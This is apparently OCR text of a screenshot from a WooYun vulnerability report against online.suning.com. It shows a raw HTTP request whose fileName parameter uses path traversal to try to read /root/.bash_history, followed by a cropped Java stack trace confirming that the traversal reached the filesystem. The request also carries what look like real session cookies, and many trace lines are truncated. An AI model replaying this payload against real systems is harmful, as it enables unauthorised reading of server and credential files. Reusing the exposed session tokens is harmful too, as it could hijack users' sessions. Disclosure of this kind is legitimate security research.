 GET /console/Service/customer/image/download?fileName=../../../../root/.bash_history HTTP/1.1
Host: online.suning.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Referer: http://online.suning.com/console/Service/supplieradmin/customerIndex
Accept-Encoding: gzip, deflate, sdch
Accept-Language:
zh-CN,zh;q=0.8,en;q=0.6,fr;q=0.4,ja;q=0.2,ko;q=0.2,ru;q=0.2,vi;q=0.2,zh-TW;q=0.2,es;q=0.2,th;q=0.2
Cookie: JSESSIONID=47AED0C9FB5FC3E696D0A60817488B9D; pgv_pvi=1006653440;
WC_SERVER=4; snbar=6;
Hm_lvt_cb12e33a15345914e449a2ed82a2a216=1433915884,1434521806,1435312601,1435743182
; cityId=9211; districtId=11660; SN_CITY=40_471_1000212_9211_01_11660_1_1;
_snAdId=143654543369628955; smhst=109148874a108144914a200152772;
WC_PERSISTENT=ansJiB7g9KJtNNdkBSorwMktXpI%3d%0a%3b2015%2d07%2d16+14%3a28%3a38%
2e206%5f1433728729709%2d156515%5f10052; sesabv=32%2350%3A50;
_snsr=fofa.so%7Creferral%7C%7C%7C; __wmv=1433915891.15; sesab=b;
_customId=6sdp6cde9246; _device_session_id=p_ce524acb-b05a-4864-ab3e-e4133bc447c9;
WC_SESSION_ESTABLISHED=true; WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnu
tatus 500 -
n report
he server encountered an internal error () that prevented it from fulfilling this request.
tFoundException: /opt/webcall/customer/image/../../../../root/.bash_history (Permission denied)
putStream.open(Native Method)
putStream.<init>(FileInputStream.java:106)
putStream.<init>(FileInputStream.java:66)
webcall.console.controller.suning.CustomerInfoController.downloadFile(CustomerInfoController.java:296
webcall.console.controller.suning.CustomerInfoController.downloadImage(CustomerInfoController.java:
eneratedMethodAccessor610.invoke(Unknown Source)
elegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
ect.Method.invoke(Method.java:597)
www.wooyun.org